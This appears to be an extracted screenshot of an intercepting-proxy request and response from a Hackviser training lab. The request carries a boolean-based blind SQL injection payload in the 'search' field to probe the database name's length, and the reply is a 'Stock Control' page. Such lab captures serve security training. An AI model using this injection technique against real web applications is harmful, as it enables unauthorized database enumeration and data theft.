 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: outgoing-ego.europe1.hackviser.space
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: tr-TR,tr;q=0.9
9 Upgrade-Insecure-Requests: 1
0 Origin: https://outgoing-ego.europe1.hackviser.space
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://outgoing-ego.europe1.hackviser.space/
9 Accept-Encoding: gzip, deflate, br
0 Priority: u=0, i
1 Connection: keep-alive
2
3 search=' OR (SELECT LENGTH(database()) = 10) --
Search 0 highlights
Pretty Raw Hex Render \n
Stock Control
Select an item to check:
All Products
Check
We have this product in stock.